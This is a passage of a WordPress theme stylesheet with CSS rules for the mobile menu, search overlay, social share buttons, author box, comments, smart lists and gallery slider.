  -moz-transition: all 0.5s ease 0.3s;
  -o-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
  height: calc(100% + 1px);
  overflow-y: scroll;
  overflow-x: hidden;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  visibility: visible !important;
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap {
    padding-top: 46px;
  }
}
/*
    Mobile opened menu with admin bar
*/
.admin-bar #td-mobile-nav {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar #td-mobile-nav {
    padding-top: 46px;
  }
}
.td-menu-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #333145;
  background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
  background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
}
#td-mobile-nav {
  padding: 0;
  position: fixed;
  width: 100%;
  height: calc(100% + 1px);
  top: 0;
  z-index: 9999;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(-99%, 0, 0);
  -webkit-transform: translate3d(-99%, 0, 0);
  -moz-transform: translate3d(-99%, 0, 0);
  -ms-transform: translate3d(-99%, 0, 0);
  -o-transform: translate3d(-99%, 0, 0);
  left: -1%;
  overflow: hidden;
}
.td-menu-socials-wrap {
  position: relative;
}
.td-menu-socials-wrap .td-icon-font {
  color: var(--td_mobile_text_color, #ffffff);
}
.td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}
.td-menu-socials .td-social-icon-wrap {
  margin: 20px 5px 0 0;
}
.td-menu-socials .td-social-icon-wrap i {
  border: none;
  background-color: transparent;
}
.td-mobile-close {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  top: 4px;
  position: relative;
}
.td-mobile-content {
  padding: 20px 20px 0;
}
.td-mobile-container {
  padding-bottom: 20px;
}
/* menu content */
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
  /* reposition the main menu */
}
.td-mobile-content .fa {
  margin-right: 10px;
  min-width: 22px !important;
  display: inline-block;
  font-size: 18px;
  text-align: center;
  position: relative;
  top: -1px;
}
.td-mobile-content .sub-menu .fa {
  min-width: 16px !important;
  font-size: 13px;
}
.td-mobile-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.td-mobile-content li {
  float: none;
  margin-left: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-mobile-content li a {
  display: block;
  line-height: 21px;
  font-size: 21px;
  color: #fff;
  margin-left: 0;
  padding: 12px 45px 12px 12px;
  font-weight: bold;
}
.td-mobile-content .td-icon-menu-right {
  position: absolute;
  cursor: pointer;
  top: 3px;
  right: -7px;
  z-index: 1000;
  font-size: 14px;
  padding: 12px 15px;
  float: right;
  color: #fff;
  -webkit-transform-origin: 50% 50% 0px;
  -moz-transform-origin: 50% 50% 0px;
  -o-transform-origin: 50% 50% 0px;
  transform-origin: 50% 50% 0px;
  -webkit-transition: transform 0.3s ease;
  -moz-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
  content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
  display: block;
  max-height: 1000px;
  opacity: 0.9;
}
.td-mobile-content .sub-menu {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-right {
  font-size: 11px;
  right: -6px;
  top: 1px;
  color: #fff;
}
.td-mobile-content .sub-menu a {
  padding: 9px 36px 9px 36px !important;
  line-height: 19px;
  font-size: 16px;
  font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a {
  color: #73C7E3;
}
.td-mobile-content .menu_icon {
  display: none;
}
.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}
.td-mobile-content .td-link-element-after {
  position: relative;
}
.td-menu-mob-open-menu {
  overflow: hidden;
}
.td-menu-mob-open-menu #td-outer-wrap {
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -moz-transform: scale3d(0.9, 0.9, 0.9);
  -ms-transform: scale3d(0.9, 0.9, 0.9);
  -o-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  -moz-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-menu-mob-open-menu #td-mobile-nav {
  height: calc(100% + 1px);
  overflow: auto;
  visibility: visible !important;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  left: 0;
}
.td-menu-mob-open-menu .td-menu-background {
  visibility: visible !important;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-register-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-panel-title,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-inputs,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-button,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-social,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-info-text,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-register-link {
  opacity: .5;
  pointer-events: none;
}
.td-mobile-footer-wrap {
  text-align: center;
  background-color: #222;
  color: #fff;
  padding-top: 30px;
  padding-bottom: 30px;
  clear: both;
}
.td-mobile-footer-wrap a {
  color: #fff;
}
.td-mobile-footer-wrap > a {
  display: inline-block;
}
.td-mobile-footer-wrap .block-title {
  margin: 0 0 26px 0;
}
.td-footer-wrap {
  margin-bottom: 40px;
  font-size: 15px;
  line-height: 21px;
}
.td-footer-wrap:last-child {
  margin-bottom: 0;
}
.td-footer-logo img {
  width: auto;
}
.footer-email-wrap {
  padding-top: 16px;
}
.footer-email-wrap a {
  color: var(--td_theme_color, #4db2ec);
}
.td-social-icon-wrap {
  display: inline-block;
  margin: 5px;
}
.td-social-icon-wrap .td-icon-font {
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
}
.td-mobile-sub-footer-wrap {
  color: #ccc;
  background-color: #000;
  text-align: center;
  padding: 18px 0;
  clear: both;
}
.td-sub-footer-menu ul {
  margin-top: 0;
}
.td-sub-footer-menu .sub-menu {
  display: none;
}
.td-sub-footer-menu li {
  list-style: none;
  display: inline-block;
  margin-left: 0;
  margin-bottom: 12px;
}
.td-sub-footer-menu a {
  color: #ccc;
  margin: 0 8px;
}
.td-sub-footer-menu:last-child a {
  margin-right: 0;
}
.td-post-content {
  margin-bottom: 26px;
}
.td-post-featured-image {
  margin-left: -15px;
  margin-right: -15px;
}
.td-post-featured-image img {
  margin-bottom: 21px;
}
.td-post-featured-image .wp-caption-text {
  margin-left: 15px;
}
.single .td-category {
  margin-bottom: 0;
}
.td-category {
  list-style: none;
  font-size: 10px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
  max-height: 23px;
  overflow: hidden;
}
.td-category li {
  display: inline-block;
  margin: 0 7px 7px 0;
  line-height: 1;
}
.td-category a {
  color: #000;
  border: 1px solid #ededed;
  padding: 4px 6px;
  white-space: nowrap;
  display: inline-block;
}
header .entry-title {
  margin-top: 9px;
  margin-bottom: 9px;
  font-size: 30px;
  line-height: 34px;
  font-weight: normal;
}
article .wpb_video_wrapper {
  margin: 0 -15px 20px;
}
header .td-module-meta-info {
  margin-bottom: 21px;
  color: #999;
  font-size: 12px;
  line-height: 1;
  height: auto;
  overflow: hidden;
}
header .td-module-meta-info i {
  margin-right: 5px;
  vertical-align: middle;
}
header .td-module-meta-info .td-post-date {
  display: inline-block;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-author-name {
  font-weight: 400;
  display: inline-block;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-author-name a {
  font-weight: 700;
  margin-right: 3px;
}
header .td-module-meta-info .td-post-author-name div {
  display: inline-block;
  margin-right: 2px;
}
header .td-module-meta-info .td-post-views {
  float: right;
  margin-left: 10px;
}
header .td-module-meta-info .td-post-views span {
  line-height: 16px;
}
header .td-module-meta-info .td-icon-views {
  position: relative;
  font-size: 14px;
  margin-right: 5px;
}
header .td-module-meta-info .td-icon-comments {
  margin-right: 5px;
  font-size: 9px;
}
header .td-module-meta-info .td-post-comments {
  float: right;
  margin-left: 10px;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-comments a {
  color: #999;
}
.td-post-sub-title {
  font-size: 15px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  color: #999;
  margin: 0 0 9px;
}
.td-post-sharing-classic,
.td-post-sharing {
  text-align: center !important;
}
.td-post-sharing-classic {
  position: relative;
  height: 20px;
}
.td-post-sharing {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  text-align: left;
  z-index: 2;
  white-space: nowrap;
}
.td-post-sharing.td-social-show-all {
  white-space: normal;
}
.td-post-sharing-classic + .td-post-sharing {
  margin-top: 18px;
}
.td-post-sharing-top {
  margin-bottom: 20px;
}
.td-post-sharing-bottom {
  border-style: solid;
  border-color: var(--td_grid_border_color, #ededed);
  border-width: 1px 0;
  padding: 21px 0;
  margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
  margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
  display: inline-block;
}
.td-pulldown-filter-list {
  display: none;
}
.td-social-show-all .td-pulldown-filter-list {
  display: inline-block;
}
.td-social-network,
.td-social-handler {
  position: relative;
  display: inline-block;
  margin-bottom: 7px;
  height: 40px;
  min-width: 40px;
  font-size: 11px;
  text-align: center;
  vertical-align: middle;
  border-radius: 2px;
}
.td-social-network {
  margin-right: 7px;
  color: #fff;
  overflow: hidden;
}
.td-social-network:hover {
  opacity: 0.8 !important;
}
.td-social-handler {
  color: #444;
  border: 1px solid #e9e9e9;
}
.td-social-handler .td-social-but-text {
  font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
  background-color: #000;
}
.td-social-share-text {
  margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  left: 100%;
  width: 0;
  height: 0;
  border-style: solid;
}
.td-social-share-text:before {
  border-width: 9px 0 9px 11px;
  border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
  border-width: 8px 0 8px 10px;
  border-color: transparent transparent transparent #fff;
}
.td-social-but-icon {
  display: inline-block;
  padding-left: 13px;
  padding-right: 13px;
  line-height: 40px;
  z-index: 1;
}
.td-social-but-icon i {
  position: relative;
  vertical-align: middle;
}
.td-social-but-text {
  display: none;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i i {
  font-size: 14px;
}
.td-social-telegram i {
  font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
  font-size: 15px;
}
.td-social-handler .td-icon-share {
  top: -1px;
  left: -1px;
}
.td-social-facebook {
  background-color: #516eab;
}
.td-social-twitter {
  background-color: #29c5f6;
}
.td-social-twitter .td-icon-twitter {
  font-size: 12px;
}
.td-social-pinterest {
  background-color: #ca212a;
}
.td-social-pinterest .td-icon-pinterest {
  font-size: 13px;
}
.td-social-whatsapp {
  background-color: #7bbf6a;
}
.td-social-whatsapp .td-icon-whatsapp {
  font-size: 18px;
}
.td-social-reddit {
  background-color: #f54200;
}
.td-social-reddit .td-social-but-icon {
  padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
  left: -1px;
}
.td-social-mail,
.td-social-digg,
.td-social-print,
.td-social-copy_url {
  background-color: #000;
}
.td-social-linkedin {
  background-color: #0266a0;
}
.td-social-tumblr {
  background-color: #3e5a70;
}
.td-social-telegram {
  background-color: #179cde;
}
.td-social-telegram .td-social-but-icon {
  padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
  left: -1px;
}
.td-social-stumbleupon {
  background-color: #ee4813;
}
.td-social-stumbleupon .td-social-but-icon {
  padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
  left: -2px;
}
.td-social-digg .td-social-but-icon {
  padding-right: 11px;
}
.td-social-digg .td-icon-digg {
  left: -2px;
  font-size: 17px;
}
.td-social-vk {
  background-color: #4c75a3;
}
.td-social-vk .td-social-but-icon {
  padding-right: 11px;
}
.td-social-vk .td-icon-vk {
  left: -2px;
}
.td-social-naver {
  background-color: #3ec729;
}
.td-social-naver .td-icon-naver {
  font-size: 16px;
}
.td-social-discord {
  background-color: #7289DA;
}
.td-social-discord .td-icon-discord {
  font-size: 15px;
}
.td-social-line {
  background-color: #00b900;
}
.td-social-viber {
  background-color: #5d54a4;
}
.td-social-flipboard {
  background-color: #f42827;
}
.td-social-gettr {
  background-color: #fc223b;
}
.td-social-gettr .td-icon-gettr {
  font-size: 15px;
}
.td-social-kakao {
  background-color: #f9e000;
}
.td-social-kakao .td-icon-kakao {
  font-size: 18px;
}
.td-social-kakao .td-icon-kakao:before {
  color: #3C1B1D;
}
.td-social-koo {
  background-color: #facd00;
}
.td-social-koo .td-icon-koo {
  font-size: 14px;
}
.td-social-copy_url {
  position: relative;
}
.td-social-copy_url .td-social-but-icon {
  padding-left: 12px;
  padding-right: 11px;
}
.td-social-copy_url .td-icon-copy_url {
  left: -1px;
  font-size: 17px;
}
.td-social-copy_url-check {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.2s ease-in-out;
  z-index: 11;
}
.td-social-copy_url-disabled {
  pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
  opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
  opacity: 1;
}
.td-social-expand-tabs i {
  top: -2px;
  left: -1px;
  font-size: 16px;
}
.td-post-source-tags {
  font-size: 11px;
}
.td-post-source-tags .td-no-tags {
  margin-bottom: 34px;
}
.td-post-source-via {
  font-weight: 600;
}
.td-post-small-box {
  margin-bottom: 7px;
  line-height: 20px;
  clear: left;
  height: 20px;
  display: table;
}
.td-post-small-box span {
  background-color: #222;
  padding: 5px 9px;
  color: #fff;
  display: block;
  text-transform: uppercase;
  line-height: 10px;
  float: left;
  height: 20px;
  margin-right: 7px;
}
.td-post-small-box a {
  display: block;
  float: left;
  border: 1px solid #ededed;
  margin-right: 7px;
  line-height: 6px;
  color: #111;
  padding: 6px 8px;
  height: 20px;
}
.td-tags {
  margin: 0 0 30px 0;
  display: table;
  line-height: 20px;
  font-weight: 600;
}
.td-tags li {
  list-style: none;
  display: inline-block;
  line-height: 20px;
  margin-left: 0;
  float: left;
  margin-bottom: 7px;
}
#td-outer-wrap .td-post-prev-post {
  padding-right: 10px;
  float: left;
  width: 50%;
}
#td-outer-wrap .td-post-next-post {
  padding-left: 10px;
  width: 50%;
  text-align: right;
  float: right;
}
.td-post-next-prev-content a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #222;
  line-height: 19px;
  margin-bottom: 43px;
}
.td-post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.author-box-wrap {
  clear: both;
  text-align: center;
  border: 1px solid #ededed;
  padding: 21px 10px;
  margin-bottom: 48px;
}
.author-box-wrap .avatar {
  margin-bottom: 5px;
  width: 100px;
}
.author-box-wrap .desc {
  font-size: 14px;
  line-height: 24px;
}
.author-box-wrap .td-author-social {
  margin: 10px 0 -5px;
}
.author-box-wrap .td-author-social a {
  color: #444;
  margin-top: 11px;
}
.author-box-wrap .td-author-social .td-social-icon-wrap {
  margin: 0 8px 0 0;
}
.author-box-wrap .td-icon-font {
  font-size: 16px;
  color: #222;
}
.td-author-name {
  font-size: 20px;
  line-height: 21px;
  font-weight: 700;
  margin: 7px 0 8px 0;
}
.td-author-name a {
  color: #222;
}
.td-author-url {
  font-size: 13px;
  font-style: italic;
  line-height: 21px;
  margin-bottom: 8px;
  margin-top: 10px;
}
.td-author-counters {
  font-size: 11px;
  font-weight: 700;
  color: #fff;
}
.td-author-counters span {
  background-color: #222222;
  padding: 4px 9px;
  margin-right: 10px;
  position: relative;
  top: 0;
}
.td-author-description {
  margin-top: 15px;
}
.td-related-title {
  text-align: center;
  margin-bottom: 24px;
}
.td_block_related_posts_mob {
  margin-bottom: 48px;
  clear: both;
}
.comment-reply-title {
  text-align: center;
}
.td-comments-title-wrap .block-title {
  margin-bottom: 24px;
  margin-top: 19px;
}
.comment-pagination {
  margin-left: -3%;
  margin-right: -3%;
  text-align: center;
}
.comment-pagination a {
  background-color: #222;
  color: #fff;
  padding: 14px 0;
  display: inline-block;
  width: 45%;
  text-align: center;
  line-height: 1;
  margin: 0 2% 25px;
}
.comment-list li:last-child {
  border: none;
}
.comment {
  list-style: none;
  margin-left: 0;
  padding-bottom: 13px;
  border-bottom: 1px dashed var(--td_grid_border_color, #ededed);
  margin-bottom: 21px;
  clear: both;
}
.comment:first-child {
  border-top: none;
}
.comment .avatar {
  float: left;
  margin-right: 15px;
  margin-bottom: 20px;
  width: 50px;
}
.comment cite {
  font-weight: bold;
  font-style: normal;
  font-size: 17px;
  line-height: 1;
}
.comment cite a {
  display: block;
  padding-top: 4px;
  margin-bottom: 7px;
}
.comment .comment-content,
.comment .comment-meta {
  margin-left: 65px;
}
.comment .comment-content {
  margin-top: 7px;
}
.comment .comment-content p {
  margin-bottom: 21px;
}
.comment .comment-content p:last-child {
  margin-bottom: 0;
}
.comment p {
  margin-bottom: 0;
  word-wrap: break-word;
}
.comment .logged-in-as {
  margin-bottom: 10px;
}
.comment .children {
  padding-top: 20px;
  border-top: 1px dashed var(--td_grid_border_color, #ededed);
  margin-top: 10px;
}
.comment .children cite a {
  padding-top: 9px;
}
.comment .children .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.comment .children .comment .avatar {
  width: 36px;
  height: 36px;
  position: relative;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment .children .comment .avatar {
    margin-bottom: 10px;
  }
}
.comment .children .comment .comment-content,
.comment .children .comment .comment-meta {
  margin-left: 50px;
}
.comment-list > .comment > .children {
  margin-left: 65px;
}
.comment-link {
  font-size: 11px;
  line-height: 1;
  color: #b4b4b4;
  padding-left: 0;
  margin-bottom: 5px;
}
.comment-meta {
  margin-top: 4px;
}
.comment-respond {
  margin-bottom: 21px;
  clear: both;
}
.comment-reply-link {
  font-size: 11px;
  color: #b4b4b4;
}
.comment-form-cookies-consent label {
  margin-left: 8px;
  position: relative;
  top: -1px;
}
.single .comments {
  margin-bottom: 48px;
  padding-top: 1px;
  margin-top: -20px;
  clear: both;
}
/*  ----------------------------------------------------------------------------
      Comment form
  */
#reply-title {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 17px;
  margin-top: 0;
}
.logged-in-as {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 13px;
}
.logged-in-as a {
  color: #111111;
  font-weight: 600;
}
.logged-in-as a:last-child {
  display: block;
  float: right;
}
#cancel-comment-reply-link {
  font-size: 12px;
  font-weight: 400;
  color: #111111;
  margin-left: 10px;
  white-space: nowrap;
}
.comment .comment-form-input-wrap {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-subscription-form {
  margin-bottom: 3px;
  font-size: 13px;
}
.comment-subscription-form .subscribe-label {
  margin-left: 3px;
  position: relative;
  top: -1px;
}
.comments .comment-form .td-warning-comment,
.comments .comment-form .td-warning-author,
.comments .comment-form .td-warning-email,
.comments .comment-form .td-warning-email-error {
  display: none;
}
.comments .comment-form textarea {
  display: block;
}
.comments .td-comment-form-warnings .td-warning-comment,
.comments .td-comment-form-warnings .td-warning-author,
.comments .td-comment-form-warnings .td-warning-email,
.comments .td-comment-form-warnings .td-warning-email-error {
  margin-bottom: -11px;
  color: #ff7a7a;
  font-size: 11px;
  font-style: italic;
  line-height: 15px;
}
.comments .td-form-comment,
.comments .td-form-author,
.comments .td-form-email,
.comments .td-form-url {
  margin-top: 0;
  margin-bottom: 21px;
}
.comments .submit {
  width: 100%;
  font-size: 15px;
  font-weight: bold;
  padding: 14px 0;
  text-transform: uppercase;
}
.must-log-in {
  background-color: #222;
  line-height: 1;
  width: 100%;
  margin-top: 20px;
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: bold;
}
.must-log-in a {
  color: #fff;
  padding: 14px 0;
  display: block;
}
/*  ----------------------------------------------------------------------------
    General smart list style
*/
.td-smart-list-pagination {
  text-align: center;
}
.td-smart-list-button {
  line-height: 40px;
  background-color: #222;
  color: #fff;
  padding: 13px 24px 15px;
  font-size: 16px;
  font-style: normal;
  text-align: center;
  cursor: pointer;
  margin: 0 10px;
}
.td-smart-list-button .td-icon-left {
  font-size: 14px;
  position: relative;
  top: 1px;
  padding-right: 11px;
}
.td-smart-list-button .td-icon-right {
  font-size: 14px;
  position: relative;
  top: 1px;
  padding-left: 11px;
}
/*  ----------------------------------------------------------------------------
    Smart list 1
*/
.tdm_smart_list_1 {
  margin: 20px 0;
  position: relative;
  z-index: 1;
  clear: both;
}
.tdm_smart_list_1 .td-sml-top-tile {
  margin-bottom: 10px;
  text-align: center;
}
.tdm_smart_list_1 .td-a-rec-id-smart_list_7 {
  margin-bottom: 0;
}
.tdm_smart_list_1 .td-slide-smart-list-figure img {
  width: 100%;
}
.tdm_smart_list_1 .td-sml-description {
  margin-top: 0;
}
.tdm_smart_list_1 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 16px;
}
.tdm_smart_list_1 .td-sml-caption {
  text-align: left;
}
.tdm_smart_list_1 h2 {
  margin: 0;
  line-height: 1;
  padding: 0;
  min-height: 0;
}
.tdm_smart_list_1 .td-sml-current-item-title {
  margin-top: 10px;
  margin-bottom: 8px;
  width: 100%;
  text-align: left;
  line-height: 30px;
  font-weight: bold;
  font-size: 26px;
}
.tdm_smart_list_1 .td-item .td-smart-list-pagination {
  position: relative;
  display: inline-block;
}
.tdm_smart_list_1 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  position: relative;
  top: 0;
  margin: 10px 0;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 1;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-next {
  float: right;
}
.td-smart-disable {
  opacity: 0.5;
}
/*  ----------------------------------------------------------------------------
    Smart list 2
*/
.tdm_smart_list_2 {
  margin-top: 38px;
}
.tdm_smart_list_2 .td-number-and-title {
  text-align: left;
  padding: 0;
  margin-bottom: 21px;
  position: relative;
}
.tdm_smart_list_2 .td-sml-description {
  margin-top: 0;
}
.tdm_smart_list_2 h2 {
  margin: 0;
  line-height: 32px;
}
.tdm_smart_list_2 .td-item {
  margin-bottom: 53px;
}
.tdm_smart_list_2 .td-sml-current-item-title {
  margin-top: 2px;
  width: 100%;
  padding-left: 50px;
  font-size: 24px;
  line-height: 28px;
  display: inline-block;
}
.tdm_smart_list_2 .td-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  font-weight: 700;
  font-size: 20px;
  line-height: 30px;
  color: #fff;
  background-color: #222;
  width: 32px;
  height: 32px;
  text-align: center;
  display: inline-block;
}
.tdm_smart_list_2 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 16px;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery img {
  border: none !important;
}
/*  ----------------------------------------------------------------------------
    caption
*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin-bottom: 20px;
  width: 100%;
  padding: 0 2%;
}
.gallery-item img {
  margin-bottom: 0;
}
.gallery-item .gallery-caption {
  text-align: center;
  margin-bottom: 10px;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.td-gallery-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.post_td_gallery {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  color: #fff;
  margin-bottom: 24px;
  background-color: #222;
  overflow: hidden;
  clear: both;
  position: relative;
}
.td-gallery-slide-top {
  position: relative;
  min-height: 60px;
  background-color: #111;
}
.td-gallery-title {
  font-size: 22px;
  line-height: 24px;
  font-weight: bold;
  padding: 0 15px;
  text-align: center;
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  height: 40px;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.td-gallery-slide-count {
  display: block;
  font-style: italic;
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 3px;
}
.td-gallery-slide-prev-next-but {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  display: block;
  z-index: 2;
  text-align: center;
  height: 50px;
  color: #fff;
  width: 100%;
  opacity: 0.7;
  pointer-events: none;
}
.td-gallery-slide-prev-next-but .td-icon-left {
  font-size: 40px;
  padding: 5px 17px 2px 10px;
  float: left;
  background-color: rgba(0, 0, 0, 0.5);
  pointer-events: auto;
}
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 40px;
  padding: 5px 10px 2px 17px;
  float: right;
  background-color: rgba(0, 0, 0, 0.5);
  pointer-events: auto;
}
.td-gallery-slide-copywrite {
  float: right;
  padding: 6px 15px;
  font-style: italic;
  line-height: 15px;
  font-size: 11px;
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.8);
  text-align: center;
  width: 100%;
}
.td-button {
  margin: 0 4.2px 0 4.3px;
}
.td-doubleSlider-1 {
